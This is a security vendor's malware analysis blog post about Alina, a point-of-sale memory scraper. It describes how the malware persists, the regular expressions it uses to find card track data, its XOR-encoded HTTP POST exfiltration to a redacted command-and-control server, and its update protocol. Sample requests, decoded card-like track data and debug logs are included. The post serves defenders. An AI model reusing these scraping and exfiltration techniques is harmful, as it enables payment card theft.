# Alina: Casting a Shadow on POS

trustwave.com/Resources/SpiderLabs-Blog/Alina--Casting-a-Shadow-on-POS/

Over the pastfew months, a number of malware families targeting Point of Sale (POS) systems have been discussed. First there was Dexter (Seculert / SpiderLabs), then there was its big brother vSkimmer, and more recently there was Dump Memory Grabber / BlackPOS. One of the most interesting threads of commonality between these samples is the command and control (C&C) structure used between them. Utilizing a C&C communication channel for data exfiltration, while previously rare, has become more and more common in POS malware. I'd like to use this blog post to discuss another similar sample that I recently got the chance to look at, named Alina. We've seen Alina on a number of active forensic cases in the past few months, which is how I was originally made aware of this malware family.

Alina is not completely unknown in the reversing community. Xylitol has a nice writeup on a slightly older version, which you can find here. While an excellent read, I'd like to use this opportunity to dig into the mechanics of the malware further. There are a number of versions of the Alina malware family. For this post, I'm going to focus on version 4.0, which looks to have been created on February 7th based on the PE timestamp information. I have some newer versions, but I'm going to hold off talking about those until my next blog post, where I will discuss the evolution of this malware family and the changes made between revisions. So without further adieu, let's dig in.### Startup

Alina has the ability to be run with a few different arguments. If the following argument is provided, the malware will attempt to delete the specified file during execution.

alina=<path_to_executable>

Additionally, it will skip the installation process. Both this argument and the installation process are described in further detail later on. Alina can also take the following argument, which will alert Alina to update itself with the executable specified.

update=<orig_exe>;<new_exe>

In other words, we're updating the malware to a (presumably) newer version when we see this argument.

By default, Alina will attempt to install itself to the victim machine.

### Installation

Installation is a multi-step process. Like many other pieces of malware, Alina makes use of the HKCU\Software\Microsoft\Windows\CurrentVersion\Run registry key. However, unlike many other samples, this key is set to a random name from the following list:

- java
- jusched
- jucheck
- desktop
- adobeflash
- win-firewall
- dwm

If one of these keys are already found present on the system, it is deleted and a different name is used in its place. Additionally, the associated executable file that registry key pointed to is also deleted. This technique is essentially used to ensure multiple copies of Alina are not installed simultaneously.

Once one of the names above are chosen, and the registry key is set, the malware will then attempt to copy itself to the victim user's %APPDATA% directory using that name plus '.exe'. So, for example, if Alina decided to install itself under the 'java' name, it would copy itself to %APPDATA%\java.exe.

Once persistence has been achieved using this technique, the malware proceeds to call this newly copied executable with the argument of 'alina=<path_to_original_executable>'. As you may remember from earlier, this argument instructs Alina to delete that executable file. So in essence, Alina copies itself to a different location and instructs that new copy todelete the original when it's run. Just in case I've confused anyone, I've attempted to illustrate this process below:

Checks %TEMP%/Registry for previous installation (removed if found)

1

Copied to %TEMP%/<folder> Persistence via Run registry key

Run => "%TEMP%/java/java.exe"

2

New Alina called with 'update=<path_to_old_exe>' argument

3

Old Alina Destroyed

4

### Execution

So at this point Alina is installed and persistence on the victim machine is set. Now we get into the 'meat' of the sample. I.e. what does this thing actually do. Well, as mentioned at the beginning of this post, Alina is POS malware, which means it will attempt to target track data. Alina is in short a simple memory dumper with a lot of bells and whistles.

Alina, like many other memory dumpers, makes use of the Windows API call CreateToolhelp32Snapshot() and Process32First() / Process32Next() in order to iterate through every process on the machine. In order to expedite the process of dumping memory, Alina utilizes a blacklist approach to ignore well-known processes that may be running on the system. Specifically, the following process names are ignored:

- explorer.exe
- chrome.exe
- firefox.exe
- iexplore.exe
- svchost.exe
- smss.exe
- crss.exe
- wininit.exe- steam.exe
- devenv.exe
- thunderbird.exe
- skype.exe
- pidgin.exe

If the process isn't in this list, it is added to a list of processes that will be subsequently scanned for track data. Once this process completes, the malware then proceeds to iteratively read through the process' memory and utilizes a series of regular expressions to determine if track data is present. As another technique to speed things up, the malware author decided to only look at memory pages that have the read/write attribute. If we take a second to think about the logic behind this, it makes complete sense. If a process is handling track data, it will have to read and write to the memory location where this data is stored. This allows the malware author to only concern (him/her)self with sections of memory that fit these attributes. The malware author is also concerning himself or herself with memory that is accessible to the process, further saving time.

I mentioned earlier that regular expressions were used by Alina to find track data. Specifically, the following three regular expressions are used to find information that it deems to be important:

```
((%?[Bb¦`]?)[0-9]{13,19}\^[A-Za-z\s]{0,26}/[A-Za-z\s]{0,26}\^(1[2-9])(0[1-9]|1[0-2])[0-9\s]{3,50}\?)

([0-9]{13,19}=(1[2-9])(0[1-9]|1[0-2])[0-9]{3,50}\?)

(((%?[Bb¦`]?)[0-9]{13,19}\^[A-Za-z\s]{0,26}/[A-Za-z\s]{0,26}\^(1[2-9])(0[1-9]|1[0-2])[0-9\s]{3,50}\?)[;\s]{1,3}([0-9]{13,19}=(1[2-9])(0[1-9]|1[0-2])[0-9]{3,50}\?))
```

Once Alina discovers any interesting data, it begins the exfiltration process.

### Exfiltration

Exfiltration takes place over plain HTTP in the form of a POST request. I hope you'll forgive me in not revealing the server IP addresses or domains, but unfortunately this information has to remain confidential at this time. For what it's worth, plain HTTP is still by far one of the most common exfiltration channels we at Trustwave SpiderLabs see when looking at POS malware. To be fair, HTTP is easy to implement, and it works, so there's no real need for these attackers to reinvent the wheel per se. We have begun seeing much more advanced techniques for data encryption and exfiltration; however, these situations are still considered outliers.

Before exfiltration takes place, Alina encodes the data using a simple XOR key of "0xAB", and then proceeds to convert this data to its hex representation. This prevents the casual network administrator from easily determining what data is being sent across the wire, and also ensures that all data is within the ASCII range. We can see an example of this later on, along with a simple decryption routine that shows us the original data.Alina has a number of POST parameters that contain various pieces of information (described in more detail in the C&C section). The parameter we care about below is the 'ldata'/'cdata' param (Log Data / Card Data respectively).

### Log Data Example

```
POST /wordpress/sam.php HTTP/1.1
Accept: text/*, application/octet-stream
Content-Type: application/x-www-form-urlencoded
User-Agent: Alina v4.0
Host: x.x.x.x
Content-Length: 767
Cache-Control: no-cache

act=l&b=bc095f64&c=TRUSTWAVE&v=v3.5&p=C:\desktop.exe&ldata=f0c2c5d8dfcac7c7c8c3cec8c0919a9a9c8b979b95f68befcec7ce
dfcecf8be891f7efc4c8dec6cec5dfd88bcac5cf8bf8cedfdfc2c5ccd8f7e1c4d8c3f7eadbdbc7c2c8cadfc2c4c58befcadfcaf7c1dec8c3c
ec8c085ced3ce8bcdd9c4c68bc4c7cf8bd8cedfdedb858bcfcec7cedfc2c5cc8bcadedfc4d8dfcad9df85a1f0c2c5d8dfcac7c7c8c3cec8c0
919a9c928b979b95f68be2c5d8dfcac7c7cecf8bdfc48be891f7efc4c8dec6cec5dfd88bcac5cf8bf8cedfdfc2c5ccd8f7e1c4d8c3f7eadbd
bc7c2c8cadfc2c4c58befcadfcaf7c1dec8c3cec8c085ced3ce878bd8dfcad9dfcecf8bc5cedc8bdbd9c4c8ced8d88bdcc2dfc38bcac7c2c5
ca96e891f7cfced8c0dfc4db85ced3ce
```

### Card Data Example

```
POST /wordpress/sam.php HTTP/1.1
Accept: text/*, application/octet-stream
Content-Type: application/x-www-form-urlencoded
User-Agent: Alina v4.0
Host: x.x.x.x
Content-Length: 767
Cache-Control: no-cache

act=c&b=bc095f64&c=TRUSTWAVE&v=v3.5&p=C:\desktop.exe&cdata=e99e9b9b9b9392999e999e9899999e9b9cf5f1cad9cfc4c884edd9
cac5c0f59a999b939a9b9a9b9b9b9b9b9b9a92989b9a9b9b9b9b9b9b939c9c9b9b9b9b9b9b94909e9b9b9b9392999e999e9899999e9b9c969
a999b939a9b9a9a92989b9a9b939c9c94d7989f999a9c9a9c939f9c9e9d93999398969a9e9b9a9a9b9a9a92989b9a9b939c9c94d79e9b9b9b
9a929e929c9992999392929c969a999a9a9a9b9a9a92989b9a9b939c9c94d7989f999a929f9c9a999a9d939b9e9a92969a9e9b989a9b9a9a9
2989b9a9b939c9c94d79e989f99929a939c99999c9998989c9b969a989b9d9a9b9a9a92989b9a9b939c9c94d79e9999999d93939a929e9293
9f999b9d969a999a999a9b9a9a92989b9a9b939c9c94d79e9999999f989f939e93929f9b9e9f9d969a989b939a9b9a9a92989b9a9b939c9c9
4d7e99e9b9b9b9a929e929c9992999392929cf5f8dfcad9d8c8d9cecac684f9cadec7f59a999a9a9a9b9a9b9b9b9b9b9b9a92989b9a9b9b9b
9b9b9b939c9c9b9b9b9b9b9b94909e9b9b9b9a929e929c9992999392929c969a999a9a9a9b9a9a92989b9a9b939c9c94d7
```

Using my favorite scripting language (Ruby), we can easily extract the original data.

### Log Data Decode

```
1.9.2p290 :001 > puts "f0c2c5d8dfcac7c7c8c3cec8c0919a9a9c8b979b95f68befcec7cedfcecf8be891f7efc4c8dec6cec5dfd88bcac
5cf8bf8cedfdfc2c5ccd8f7e1c4d8c3f7eadbdbc7c2c8cadfc2c4c58befcadfcaf7c1dec8c3cec8c085ced3ce8bcdd9c4c68bc4c7cf8bd8ced
fdedb858bcfcec7cedfc2c5cc8bcadedfc4d8dfcad9df85a1f0c2c5d8dfcac7c7c8c3cec8c0919a9c928b979b95f68be2c5d8dfcac7c7cecf8
bdfc48be891f7efc4c8dec6cec5dfd88bcac5cf8bf8cedfdfc2c5ccd8f7e1c4d8c3f7eadbdbc7c2c8cadfc2c4c58befcadfcaf7c1dec8c3cec
8c085ced3ce878bd8dfcad9dfcecf8bc5cedc8bdbd9c4c8ced8d88bdcc2dfc38bcac7c2c5ca96e891f7cfced8c0dfc4db85ced3ce".gsub(/(
..)/){ ($1.hex ^ 0xAB).chr }

[installcheck:117 <0>] Deleted C:\Documents and Settings\Josh\Application Data\jucheck.exe from old setup.
deleting autostart.
[installcheck:179 <0>] Installed to C:\Documents and Settings\Josh\Application Data\jucheck.exe, started new
process with alina=C:\desktop.exe
```

### Card Data Decode```
1.9.2p290 :042 > puts "e99e9b9b9b9392999e999e9899999e9b9cf5f1cad9cfc4c884edd9cac5c0f59a999b939a9b9a9b9b9b9b9b9a9
2989b9a9b9b9b9b9b9b939c9c9b9b9b9b9b9b94909e9b9b9b9392999e999e9899999e9b9c969a999b939a9b9a9a92989b9a9b939c9c94d7989
f999a9c9a9c939f9c9e9d93999398969a9e9b9a9a9b9a9a92989b9a9b939c9c94d79e9b9b9b9a929e929c9992999392929c969a999a9a9a9b9
a9a92989b9a9b939c9c94d7989f999a929f9c9a999a9d939b9e9a92969a9e9b989a9b9a9a92989b9a9b939c9c94d79e989f99929a939c99999
c9998989c9b969a989b9d9a9b9a9a92989b9a9b939c9c94d79e9999999d93939a929e92939f999b9d969a999a999a9b9a9a92989b9a9b939c9
c94d79e9999999f989f939e93929f9b9e9f9d969a989b939a9b9a9a92989b9a9b939c9c94d7e99e9b9b9b9a929e929c9992999392929cf5f8d
fcad9d8c8d9cecac684f9cadec7f59a999a9a9a9b9a9b9b9b9b9b9b9a92989b9a9b9b9b9b9b9b939c9c9b9b9b9b9b9b94909e9b9b9b9a929e9
29c9992999392929c969a999a9a9a9b9a9a92989b9a9b939c9c94d7".gsub(/(..)/){ ($1.hex ^ 0xAB).chr }

B5000892525322507^Zardoc/Frank^1208101000000193010000008770000007;5000892525322507=1208101193010877?|3421717847568
283=1501101193010877?|5000195972928997=1211101193010877?|3421947121680519=1503101193010877?|5342918722723370=13061
011930108777|5222688195984206=1212101193010877?|5222434858940546=1308101193010877?|B5000195972928997^Starscream/Ra
ul^1211101000000193010000008770000007;5000195972928997=1211101193010877?|
```

I briefly mentioned the other POST parameters in these exfiltration requests. Let's look at them in more detail. Through simply deduction, I've been able to determine the meaning behind a number of these parameters, which I've outlined below:

| Parameter | Description | Example Value |
|---|---|---|
| act | Action | 'd' (Download)<br>'l' (Log)<br>'c' (Cards) |
| b | Volume Serial Number | 'bc095f64' |
| c | Victim Hostname | 'TRUSTWAVE' |
| p | Malware Path | 'C:\desktop.exe' |
| ldata | Log Data | <See Example Above> |
| cdata | Card Data | <See Example Above> |

In the event a correct request is made to the C&C server, it will respond with a 666 status code, which is extremely odd for anyone that is familiar with HTTP.

Those of you reading this blog post that are more awake than your sleepy friends might notice the 'd' (Download) above, which I haven't spoken about yet. Remember way back in the beginning of this blog post where I talked about how Alina can take the 'update=<orig_exe>;<new_exe>' argument, and has the ability to update itself? That's where this download option comes into play. Every 'x' seconds Alina will make this POST request and see if there is a new version available.

If there is a new version available, we will see the remote server reply with data in the following format:
iu:<update_interval>:<http_url>

The 'update_interval' parameter specifies the time to wait between making the update request. This value is read in as seconds. In order to add a bit of randomness to prevent detections from network-based security products that may look for repeated patterns, the author adds a random value between 0 and 9 seconds to this value. By default, Alina is configured to set this update interval to 300 seconds. Therefore, by default, we will see these update requests every 300 to 309 seconds.The second parameter specifies the location of the updated copy of Alina. This file is downloaded to the %TEMP% directory (using a random 10 letter name), and the malware updates itself with this file using the 'update=' technique we saw in the Startup section of this blog post.

I realize this write-up is already becoming somewhat lengthy, but there's one more item I'd like to talk about before I wrap things up. The following response can be provided by the server when a log message is sent:
li:<log_level>:<log_interval>

The log_level parameter specifies the level of logging used by the Alina malware. By default, this value is set to '2'. Setting this to '0' will configure Alina to a debugging state, where all messages will be uploaded via a series of POST requests. I've shown some of these messages below (it's quite noisey):

```
[enumPages:132 <57>] Process 772 end (78 ticks)<<<
[http_request:66 <2efd>] HttpSendRequest failed
[panel_request:30 <2733>] Submit to Backend No 0 FAILED. (x.x.x.x:80/e107/login.php) -> 0
[http_request:66 <2efd>] HttpSendRequest failed
[panel_request:30 <2efd>] Submit to Backend No 1 FAILED. (x.x.x.x:80/wp-admin/abc.php) -> 0
[panel_request:27 <0>] Submit to Backend No 2 SUCCESS. (x.x:80/wordpress/sam.php) -> 666
[enumPages:107 <57>] Process 944 start
[enumPages:132 <57>] Process 944 end (31 ticks)<<<
[enumPages:107 <57>] Process 1560 start
[handleRegion:88 <57>] scan start 110592 B
[handleRegion:93 <57>] scan end
[handleRegion:88 <57>] scan start 102400 B
[handleRegion:93 <57>] scan end
[handleRegion:88 <57>] scan start 1048576 B
```

The log_interval setting is used very similarly to the update_interval option used previously. This setting specifies the amount of time to wait between when logs are uploaded. By default this value is set to 120 seconds. A random value between 0 and 9 seconds is added to this in order to prevent predictable POST requests.

**Conclusion**

Overall, Alina is a pretty interesting family of POS malware, simply because of the C&C structure it employs. Alina does not appear to be installed on victim machines in any non-standard way. Weak remote access passwords seem to be one of the largest ways this malware is spreading. This should come to no surprise to anyone who has read our most recent Global Security Report, as this method of entry accounted for 47% of all breaches we've investigated this past year.

As we see POS malware authors evolve and continue to improve, it is likely that a C&C structure will become increasingly common. While it is not my intention to scare anyone reading this, the prevalence of automation with regard to control and exfiltration should help to paint a picture of the currently threat landscape, as hackers are continuing to gain access to POS devices across the globe. If you are responsible for managing a POS device, pleasebe sure to set a strong remote access password, apply any necessary patches, remove unnecessary services, and follow general security practices to help prevent this sort of malware from being installed on your device.

With that said, thanks for reading, and be sure to keep any eye out for my next post, where I will go into the evolution of Alina, and how the author(s) have continued to improve and tweak the malware over the course of the past seven months.
Continue Reading "Alina: Following the Shadow Part 1".